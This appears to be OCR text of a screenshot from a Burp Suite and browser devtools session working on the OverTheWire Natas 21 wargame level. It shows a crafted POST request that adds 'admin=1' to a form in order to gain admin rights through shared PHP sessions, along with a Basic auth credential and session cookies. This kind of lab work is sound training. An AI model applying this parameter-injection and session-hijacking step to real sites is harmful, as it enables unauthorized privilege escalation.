 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
1 × 3 × +
Send Cancel
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMTpCUGh2NjNjS0UxbGtRbDA0Y0U1Q3VGVHpYZTE1TmZpSA=
=
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://natas21-experimenter.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer:
http://natas21-experimenter.natas.labs.overthewire.org/
index.php?debug
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=ss12ct71pffhkqcq23st5q07uf
15 Connection: close
16
17 align=center&fontsize=100%25&bgcolor=orange&submit=
Update&admin=1
Search
0 highlights
Done
Event log (8) All issues
php-koodi
natas21-experimenter.na × natas21.natas.labs.overth × +
Not secure natas21.natas.labs.overthewire.org
NATAS21
Note: this website is colocated with http://natas21-
experimenter.natas.labs.overthewire.org
You are logged in as a regular user. Login as an admin to retrieve credentials
for natas22.
View sourcecode
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
IndexedDB
Cookies
http://natas21.natas.lab
Private state tokens
Filter
Only show cookies with an issue
Name Value Domain Path Expire... Size
PHPSESSID oucvihe4il3ekh1rmgc6qpt51f natas2... / Session 35
Select a cookie to preview its value